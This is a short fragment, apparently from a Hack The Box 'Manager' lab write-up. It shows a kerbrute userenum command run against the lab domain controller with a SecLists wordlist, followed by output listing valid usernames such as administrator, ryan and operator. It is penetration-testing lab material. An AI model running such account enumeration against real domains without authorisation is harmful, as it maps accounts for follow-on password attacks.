 (root㉿kali)-[/home/gary]
# kerbrute userenum -d manager.htb /usr/share/seclists/Usernames/xato-net-10-million-username
s.txt --dc 10.10.11.236
总结
Version: v1.0.3 (9dad6e1) - 01/10/24 - Ronnie Flathers @ropnop
2024/01/10 15:50:51 > Using KDC(s):
2024/01/10 15:50:51 > 10.10.11.236:88
2024/01/10 15:51:04 > [+] VALID USERNAME: ryan@manager.htb
2024/01/10 15:51:26 > [+] VALID USERNAME: guest@manager.htb
2024/01/10 15:51:36 > [+] VALID USERNAME: cheng@manager.htb
2024/01/10 15:51:46 > [+] VALID USERNAME: raven@manager.htb
2024/01/10 15:52:45 > [+] VALID USERNAME: administrator@manager.htb
2024/01/10 15:55:08 > [+] VALID USERNAME: Ryan@manager.htb
2024/01/10 15:55:25 > [+] VALID USERNAME: Raven@manager.htb
2024/01/10 15:56:35 > [+] VALID USERNAME: operator@manager.htb
2024/01/10 16:06:30 > [+] VALID USERNAME: Guest@manager.htb
2024/01/10 16:06:35 > [+] VALID USERNAME: Administrator@manager.htb
2024/01/10 16:14:44 > [+] VALID USERNAME: Cheng@manager.htb
2024/01/10 16:36:41 > [+] VALID USERNAME: jinwoo@manager.htb
2024/01/10 16:40:43 > [+] VALID USERNAME: RYAN@manager.htb
2024/01/10 16:56:06 > [+] VALID USERNAME: RAVEN@manager.htb
2024/01/10 16:56:50 > [+] VALID USERNAME: GUEST@manager.htb
2024/01/10 17:20:10 > [+] VALID USERNAME: Operator@manager.htb